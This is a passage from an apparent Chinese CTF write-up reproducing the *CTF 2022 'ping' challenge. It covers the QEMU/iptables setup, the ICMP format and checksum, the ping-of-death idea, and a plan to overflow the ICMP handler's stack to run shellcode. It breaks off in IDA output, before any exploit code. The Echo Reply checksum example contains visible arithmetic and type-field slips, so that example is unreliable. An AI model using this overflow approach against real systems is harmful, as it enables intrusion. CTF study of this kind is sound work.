ping 复现
后缀为 .iso,代表没有使用常规的 busybox 文件系统,使用如下命令进行挂载:
1
| ➜ starctf2022_ping sudo mount kernel.iso rootfs
|
kernel.iso 的文件结构如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
| C:\Users\ywx813\Desktop\2022暑假复现\starctf2022_ping\rootfs>tree /f
卷 OS 的文件夹 PATH 列表
卷序列号为 1AD1-822C
C:.
│ boot.catalog
│
├─boot
│ │ kernel.elf
│ │
│ └─grub
│ │ grub.cfg
│ │
│ ├─fonts
│ │ unicode.pf2
│ │
│ ├─i386-pc
│ │ 915resolution.mod
│ │ acpi.mod
│ │ adler32.mod
│ │ affs.mod
│ │ afs.mod
│ │ ahci.mod
│ │ all_video.mod
│ │ aout.mod
│ │ archelp.mod
│ │ ata.mod
│ │ at_keyboard.mod
│ │ backtrace.mod
│ │ bfs.mod
│ │ biosdisk.mod
│ │ bitmap.mod
│ │ bitmap_scale.mod
│ │ blocklist.mod
│ │ boot.mod
│ │ bsd.mod
│ │ bswap_test.mod
│ │ btrfs.mod
│ │ bufio.mod
│ │ cat.mod
│ │ cbfs.mod
│ │ cbls.mod
│ │ cbmemc.mod
│ │ cbtable.mod
│ │ cbtime.mod
│ │ chain.mod
│ │ cmdline_cat_test.mod
│ │ cmosdump.mod
│ │ cmostest.mod
│ │ cmp.mod
│ │ cmp_test.mod
│ │ command.lst
│ │ configfile.mod
│ │ cpio.mod
│ │ cpio_be.mod
│ │ cpuid.mod
│ │ crc64.mod
│ │ crypto.lst
│ │ crypto.mod
│ │ cryptodisk.mod
│ │ cs5536.mod
│ │ ctz_test.mod
│ │ date.mod
│ │ datehook.mod
│ │ datetime.mod
│ │ disk.mod
│ │ diskfilter.mod
│ │ div.mod
│ │ div_test.mod
│ │ dm_nv.mod
│ │ drivemap.mod
│ │ echo.mod
│ │ efiemu.mod
│ │ efiemu32.o
│ │ efiemu64.o
│ │ ehci.mod
│ │ elf.mod
│ │ eltorito.img
│ │ eval.mod
│ │ exfat.mod
│ │ exfctest.mod
│ │ ext2.mod
│ │ extcmd.mod
│ │ f2fs.mod
│ │ fat.mod
│ │ file.mod
│ │ font.mod
│ │ freedos.mod
│ │ fs.lst
│ │ fshelp.mod
│ │ functional_test.mod
│ │ gcry_arcfour.mod
│ │ gcry_blowfish.mod
│ │ gcry_camellia.mod
│ │ gcry_cast5.mod
│ │ gcry_crc.mod
│ │ gcry_des.mod
│ │ gcry_dsa.mod
│ │ gcry_idea.mod
│ │ gcry_md4.mod
│ │ gcry_md5.mod
│ │ gcry_rfc2268.mod
│ │ gcry_rijndael.mod
│ │ gcry_rmd160.mod
│ │ gcry_rsa.mod
│ │ gcry_seed.mod
│ │ gcry_serpent.mod
│ │ gcry_sha1.mod
│ │ gcry_sha256.mod
│ │ gcry_sha512.mod
│ │ gcry_tiger.mod
│ │ gcry_twofish.mod
│ │ gcry_whirlpool.mod
│ │ gdb.mod
│ │ geli.mod
│ │ gettext.mod
│ │ gfxmenu.mod
│ │ gfxterm.mod
│ │ gfxterm_background.mod
│ │ gfxterm_menu.mod
│ │ gptsync.mod
│ │ gzio.mod
│ │ halt.mod
│ │ hashsum.mod
│ │ hdparm.mod
│ │ hello.mod
│ │ help.mod
│ │ hexdump.mod
│ │ hfs.mod
│ │ hfsplus.mod
│ │ hfspluscomp.mod
│ │ http.mod
│ │ hwmatch.mod
│ │ iorw.mod
│ │ iso9660.mod
│ │ jfs.mod
│ │ jpeg.mod
│ │ keylayouts.mod
│ │ keystatus.mod
│ │ ldm.mod
│ │ legacycfg.mod
│ │ legacy_password_test.mod
│ │ linux.mod
│ │ linux16.mod
│ │ loadenv.mod
│ │ loopback.mod
│ │ ls.mod
│ │ lsacpi.mod
│ │ lsapm.mod
│ │ lsmmap.mod
│ │ lspci.mod
│ │ luks.mod
│ │ lvm.mod
│ │ lzopio.mod
│ │ macbless.mod
│ │ macho.mod
│ │ mda_text.mod
│ │ mdraid09.mod
│ │ mdraid09_be.mod
│ │ mdraid1x.mod
│ │ memdisk.mod
│ │ memrw.mod
│ │ minicmd.mod
│ │ minix.mod
│ │ minix2.mod
│ │ minix2_be.mod
│ │ minix3.mod
│ │ minix3_be.mod
│ │ minix_be.mod
│ │ mmap.mod
│ │ moddep.lst
│ │ modinfo.sh
│ │ morse.mod
│ │ mpi.mod
│ │ msdospart.mod
│ │ multiboot.mod
│ │ multiboot2.mod
│ │ mul_test.mod
│ │ nativedisk.mod
│ │ net.mod
│ │ newc.mod
│ │ nilfs2.mod
│ │ normal.mod
│ │ ntfs.mod
│ │ ntfscomp.mod
│ │ ntldr.mod
│ │ odc.mod
│ │ offsetio.mod
│ │ ohci.mod
│ │ partmap.lst
│ │ parttool.lst
│ │ parttool.mod
│ │ part_acorn.mod
│ │ part_amiga.mod
│ │ part_apple.mod
│ │ part_bsd.mod
│ │ part_dfly.mod
│ │ part_dvh.mod
│ │ part_gpt.mod
│ │ part_msdos.mod
│ │ part_plan.mod
│ │ part_sun.mod
│ │ part_sunpc.mod
│ │ password.mod
│ │ password_pbkdf2.mod
│ │ pata.mod
│ │ pbkdf2.mod
│ │ pbkdf2_test.mod
│ │ pci.mod
│ │ pcidump.mod
│ │ pgp.mod
│ │ plan9.mod
│ │ play.mod
│ │ png.mod
│ │ priority_queue.mod
│ │ probe.mod
│ │ procfs.mod
│ │ progress.mod
│ │ pxe.mod
│ │ pxechain.mod
│ │ raid5rec.mod
│ │ raid6rec.mod
│ │ random.mod
│ │ rdmsr.mod
│ │ read.mod
│ │ reboot.mod
│ │ regexp.mod
│ │ reiserfs.mod
│ │ relocator.mod
│ │ romfs.mod
│ │ scsi.mod
│ │ search.mod
│ │ search_fs_file.mod
│ │ search_fs_uuid.mod
│ │ search_label.mod
│ │ sendkey.mod
│ │ serial.mod
│ │ setjmp.mod
│ │ setjmp_test.mod
│ │ setpci.mod
│ │ sfs.mod
│ │ shift_test.mod
│ │ signature_test.mod
│ │ sleep.mod
│ │ sleep_test.mod
│ │ smbios.mod
│ │ spkmodem.mod
│ │ squash4.mod
│ │ strtoull_test.mod
│ │ syslinuxcfg.mod
│ │ tar.mod
│ │ terminal.lst
│ │ terminal.mod
│ │ terminfo.mod
│ │ test.mod
│ │ testload.mod
│ │ testspeed.mod
│ │ test_blockarg.mod
│ │ tftp.mod
│ │ tga.mod
│ │ time.mod
│ │ tr.mod
│ │ trig.mod
│ │ true.mod
│ │ truecrypt.mod
│ │ udf.mod
│ │ ufs1.mod
│ │ ufs1_be.mod
│ │ ufs2.mod
│ │ uhci.mod
│ │ usb.mod
│ │ usbms.mod
│ │ usbserial_common.mod
│ │ usbserial_ftdi.mod
│ │ usbserial_pl2303.mod
│ │ usbserial_usbdebug.mod
│ │ usbtest.mod
│ │ usb_keyboard.mod
│ │ vbe.mod
│ │ verifiers.mod
│ │ vga.mod
│ │ vga_text.mod
│ │ video.lst
│ │ video.mod
│ │ videoinfo.mod
│ │ videotest.mod
│ │ videotest_checksum.mod
│ │ video_bochs.mod
│ │ video_cirrus.mod
│ │ video_colors.mod
│ │ video_fb.mod
│ │ wrmsr.mod
│ │ xfs.mod
│ │ xnu.mod
│ │ xnu_uuid.mod
│ │ xnu_uuid_test.mod
│ │ xzio.mod
│ │ zfs.mod
│ │ zfscrypt.mod
│ │ zfsinfo.mod
│ │ zstd.mod
│ │
│ └─roms
└─[BOOT]
Boot-NoEmul.img
|
对 kernel.elf 进行检查:
1
2
3
4
5
6
7
| kernel.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x100000)
RWX: Has RWX segments
|
不是常规的 kernel pwn,看来只能从 run.sh 入手了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| ➜ starctf2022_ping cat run.sh
#! /bin/sh
sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24
sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
while true;
do
sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt
sudo setpriv --reuid=nobody --regid=netdev --init-groups \
timeout 60 \
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M -display none \
-monitor /dev/null
sleep 1
done
|
配置虚拟网卡
tunctl 允许主机系统管理员预先配置一个 TUN/TAP 设备以供特定用户使用
- tunctl -t device-name:指定要创建的 tap/tun 设备名
- tunctl -u user:为用户 user 创建一个 tap 接口
ifconfig 可被用于设置虚拟网卡
1
| sudo ifconfig tap100 10.10.10.2/24
|
1
2
3
4
5
6
7
8
9
10
| ➜ starctf2022_ping ifconfig -a
......
tap100: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 127.0.0.1 netmask 255.0.0.0 broadcast 127.255.255.255
inet6 fe80::4ce7:6ff:fec5:2a61 prefixlen 64 scopeid 0x20<link>
ether 4e:e7:06:c5:2a:61 txqueuelen 1000 (以太网)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 45 bytes 5804 (5.8 KB)
TX errors 0 dropped 4 overruns 0 carrier 0 collisions 0
|
参考:tunctl添加虚拟网卡TUN/TAP与brctl添加网桥
配置 Linux 防火墙
在早期的 Linux 系统中,默认使用的是 iptables 配置防火墙(iptables 是 Linux 防火墙工作在用户空间的管理工具,是 netfilter/iptables IP 信息包过滤系统的一部分,用来设置、维护和检查 Linux 内核的 IP 数据包过滤规则)
- iptables 是基于内核的防火墙,功能非常强大
- 所有规则配置后,立即生效,不需要重启服务

iptables 的结构是由表(tables)组成,而 tables 是由链组成,链又是由具体的规则组成:
三张表:
filter,负责过滤数据包,包括的规则链有:input,output 和 forward
nat,用于网络地址转换(IP、端口),包括的规则链有:prerouting,postrouting 和 output
mangle,主要应用在修改数据包、流量整形、给数据包打标识,默认的规则链有:input,output、 forward,postrouting,prerouting
五条链:
input,匹配目标IP是本机的数据包
output,出口数据包 , 一般不在此链上做配置
forward,匹配流经本机的数据包,和流量转发有关
prerouting,修改目的地址,用来做 DNAT(如:把内网中的 80 端口映射到互联网端口)
postrouting,修改源地址,用来做 SNAT(如:局域网共享一个公网IP接入 Internet)
因此我们在编写 iptables 规则时,要先指定表,再指定链,tables 的作用是区分不同功能的规则,并且存储这些规则:

参考:iptables系列教程(一)iptables入门篇
iptables 基本概念
- 匹配(match):符合指定的条件,比如指定的 IP 地址和端口
- 丢弃(drop):当一个包到达时,简单地丢弃,不做其它任何处理
- 接受(accept):和丢弃相反,接受这个包,让这个包通过
- 拒绝(reject):和丢弃相似,但它还会向发送这个包的源主机发送错误消息。这个错误消息可以指定,也可以自动产生
- 目标(target):指定的动作,说明如何处理一个包,比如:丢弃,接受,或拒绝
- 跳转(jump):和目标类似,不过它指定的不是一个具体的动作,而是另一个链,表示要跳转到那个链上
- 规则(rule):一个或多个匹配及其对应的目标
- 策略(policy):我们在这里提到的策略是指,对于 iptables 中某条链,当所有规则都匹配不成功时其默认的处理动作
- 连接跟踪(connection track):又称为动态过滤,可以根据指定连接的状态进行一些适当的过滤,是一个很强大的功能,但同时也比较消耗内存资源

iptables 处理数据包流程
当一个数据包进入网卡时,它首先进入 prerouting 链,内核根据数据包目的 IP 判断是否需要转送出去
- 如果数据包就是进入本机的,它就会沿着图向左移动,到达
input 链(数据包到了 input 链后,任何进程都会收到它)
- 如果数据包是要转发出去的,且内核允许转发,数据包就会向右移动,经过
forward 链,然后到达 postrouting 链输出
本机上运行的程序可以发送数据包,这些数据包会经过 output 链,然后到达 postrouting 链输出
- 进入本机的数据包经过
input 链后,就会进行一次 Routing Decision(路由判断,路由决策)
- 然后发送数据包进入
output 链,最后进入 postrouting 链进行输出

iptables 的使用
1
| iptables -P [chain] [target]
|
- -P(策略,policy):为指定的链 chain 设置策略 target(注意,只有内置的链才允许有策略,用户自定义的是不允许的)
1
| iptables -A [chain] -p [proto] --icmp-type echo-request -j [target]
|
- -A(附加,append):在指定链 chain 的末尾插入指定的规则,这条规则最后才会被执行(规则是由后面的匹配来指定)
- -p(协议,protocol):指定使用的协议为 proto,其中 proto 必须为 tcp udp icmp 或者 all ,或者表示某个协议的数字(如果 proto 前面有“!”,表示对其取反)
- -j(跳转,jump):指定目标,即满足某条件时该执行什么样的动作,target 可以是内置的目标(比如:ACCEPT),也可以是用户自定义的链
1
| iptables -t [table] -I [chain] [rulenum] -p [proto] -d [address]/[mask] -j DNAT --to-destination 10.10.10.10
|
- -t(表,table):对指定的表 table 进行操作,table 必须是 raw, nat,filter,mangle 中的一个(如果不指定此选项,默认的是 filter 表)
- -I(插入,insert):在链 chain 中的指定位置插入一条或多条规则(如果指定的规则号是“1”,则在链的头部插入,如果没有指定规则号,其默认值也是“1”)
- -d(目的,destination):把指定的一个 [address]/[mask] 一组地址作为目的地址,按此规则进行过滤
参考:iptables的基本概念和数据包流程图
ICMP 协议及其类型字段
ICMP 协议是一个网络层协议,一个新搭建好的网络,往往需要先进行一个简单的测试(ping 测试),来验证网络是否畅通,但是IP协议并不提供可靠传输(如果丢包了,IP协议并不能通知传输层是否丢包以及丢包的原因),所以我们就需要一种协议来完成这样的功能(ICMP 协议)
ping 和 ICMP 的关系:
- ping 是一个工具,ICMP 是一个网络层协议
- ping 工具的原理是 ICMP 协议,即发送 ICMP echo 报文,返回 ICMP reply 报文
- 所以 ICMP 的 echo 包也简称为 ping 包,ICMP 的 reply 的包也可以称之为 ping 的回包
ICMP 协议的功能主要有:
- 确认IP包是否成功到达目标地址
- 通知在发送过程中IP包被丢弃的原因

ICMP Echo Request/Reply 报文格式如下图所示:

| 字段 |
长度 |
含义 |
| Type |
1字节 |
消息类型:0-回显应答报文,8-请求回显报文 |
| Code |
1字节 |
消息代码:此处值为0 |
| Checksum |
2字节 |
检验和:使用和IP相同的加法校验和算法,但是ICMP校验和仅覆盖ICMP报文 |
| Identifier |
2字节 |
标识符:发送端标示此发送的报文 |
| Sequence Number |
2字节 |
序列号:发送端发送的报文的顺序号,每发送一次顺序号就加1 |
| Data |
可变 |
选项数据:是一个可变长的字段,其中包含要返回给发送者的数据,回显应答通常返回与所收到的数据完全相同的数据 |
参考:
计算校验和
数据校验是为保证数据的完整性,用一种指定的算法对原始数据计算出的一个校验值,接收方用同样的算法计算一次校验值,如果和随数据提供的校验值一样,说明数据是完整的,保证数据的完整性和准确性
- IP Header 中的 checksum:只校验IP首部,不校验数据部分
- ICMP Header 中的 checksum:校验ICMP首部和数据部分
计算过程如下:
- 把校验和字段设置为“0”
- 把需要校验的数据看成以16位为单位的数字组成,依次进行二进制反码求和
- 把得到的结果存入校验和字段中
案例:


ICMP Echo Request:
1
2
3
4
5
6
| 08 00 72 7a 00 00 00 00 61 61 61 61 61 61 61 61
08 00 00 00 00 00 00 00 61 61 61 61 61 61 61 61
hex(0x0800 + 0x0000 + 0x0000 + 0x0000 + 0x6161 + 0x6161 + 0x6161 + 0x6161) = 0x18d84
hex(0x1 + 0x8d84) = 0x8d85
hex(~0x8d85 & 0xffff) = 0x727a
08 00 72 7a 00 00 00 00 61 61 61 61 61 61 61 61
|
ICMP Echo Reply:
1
2
3
4
5
6
| 00 00 7a 7a 00 00 00 00 61 61 61 61 61 61 61 61
00 00 00 00 00 00 00 00 61 61 61 61 61 61 61 61
hex(0x0000 + 0x0000 + 0x0000 + 0x0000 + 0x6161 + 0x6161 + 0x6161 + 0x6161) = 0x18584
hex(0x1 + 0x8584) = 0x8585
hex(~0x8d85 & 0xffff) = 0x7a7a
08 00 7a 7a 00 00 00 00 61 61 61 61 61 61 61 61
|
参考:
理解 run.sh 中的信息
生成一个 tap100 虚拟网卡,ip为10.10.10.2:
1
2
| sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24
|
1
2
3
4
5
6
7
8
| tap100: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.2 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::6c7a:64ff:fe7a:4bd3 prefixlen 64 scopeid 0x20<link>
ether 6e:7a:64:7a:4b:d3 txqueuelen 1000 (以太网)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 136 bytes 15443 (15.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
|
对 Linux 防火墙进行设置:
1
2
3
4
| sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
|
在 filter 表中:
- 开启转发(不加-t参数默认表)
- 拒绝 ICMP echo-request(Ping请求)的接受
在 nat 表中:
- 把所有将要经过本机路由(预路由)的 ICMP 报文的目标IP全部换成 10.10.10.10(也就是说,只有 10.10.10.10 才能 ping 进虚拟机)
- 处理好回包路径,将源IP地址均设置为 tap100 网卡的地址
开启IP转发:
1
| echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
|
- Linux 系统默认是禁止数据包转发的
- 所谓转发即当主机拥有多于一块的网卡时,其中一块收到数据包时,根据数据包的目的IP地址将包发往本机另一网卡,该网卡根据路由表继续发送数据包
设置 flag 权限:
1
2
3
4
| sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt
|
利用 setpriv 设置虚拟机的权限,并且启动虚拟机:
1
2
3
4
5
6
7
8
| sudo setpriv --reuid=nobody --regid=netdev --init-groups \
timeout 60 \
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M -display none \
-monitor /dev/null
|
- QEMU 模拟运行的 x86 简易裸机系统(和目标的交互方式只有 ping)
- PS:-display none,不显示 qemu 界面
为了调试虚拟机,需要写一个 gdb.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| #! /bin/sh
sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24
sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
while true;
do
sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M -nographic \
-s -S \
-monitor /dev/null
sleep 1
done
|
- 前面和 run.sh 一模一样,后面加上
-s -S 方便调试
-display none(不显示 qemu)要改为 -nographic(关闭图像界面),不然 gdb 连接会时常断开
死亡之 ping
最简单的基于IP的攻击可能要数著名的死亡之 ping,这种攻击主要是由于单个包的长度超过了IP协议规范所规定的包长度
死亡之 ping 的工作原理:
- 首先是因为以太网长度有限,IP包片段被分片,当一个IP包的长度超过以太网帧的最大尺寸(以太网头部和尾部除外)时,包就会被分片,作为多个帧来发送,接收端的机器提取各个分片,并重组为一个完整的IP包,在正常情况下,IP头包含整个IP包的长度,当一个IP包被分片以后,头只包含各个分片的长度,分片并不包含整个IP包的长度信息,因此IP包一旦被分片,重组后的整个IP包的总长度只有在所在分片都接受完毕之后才能确定
- 在IP协议规范中规定了一个IP包的最大尺寸,包的重组代码所分配的内存区域也不会超过这个最大尺寸,这样,超大的包一旦出现,包当中的额外数据就会被写入其他正常区域,是一种典型的缓存溢出(Buffer Overflow)攻击
- 由于使用 ping 工具很容易完成这种攻击,以至于它也成了这种攻击的首选武器,预防死亡之 ping 的最好方法是对操作系统打补丁,使内核将不再对超过规定长度的包进行重组
参考:简单的Dos攻击-死亡之Ping
入侵思路
漏洞点就是“死亡之 ping”,icmp 包的数据过长引发的栈溢出,现在问题的关键就是找到处理 icmp 包的系统函数,然后分析其栈帧,看看能不能劫持程序执行 shellcode
IDA 分析如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| void __noreturn sub_10000C()
{
sub_1089E7(&dword_10B000, 0, (char *)&dword_10C0D0 - (char *)&dword_10B000);
sub_10899B();
sub_106C4A();
sub_107AB9(&unk_200000, dword_100000);
sub_107F34(&unk_300000);
sub_1076D1();
sub_103287();
sub_103404();
sub_10063B();
sub_102D25();
sub_1025A8();
sub_1029D4();
sub_107888();
sub_1034AB();
dword_10C0D0 = sub_107E9E(1024, 0x10000);
sub_103910(0);
sub_104536(0, 1u, 0, dword_10C0D0);
sub_1083B7("load flag:%s\n");
sub_1083B7("ping me...\n");
if ( unk_10C264 )
{
